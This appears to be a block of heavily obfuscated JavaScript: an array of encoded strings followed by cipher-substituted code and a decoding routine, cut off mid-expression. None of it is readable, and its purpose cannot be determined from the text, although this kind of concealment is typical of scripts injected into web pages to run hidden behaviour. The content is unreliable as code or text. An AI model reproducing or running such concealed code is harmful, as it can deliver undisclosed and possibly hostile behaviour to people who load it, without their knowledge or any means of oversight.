"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"d6nh(_64Yf"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"a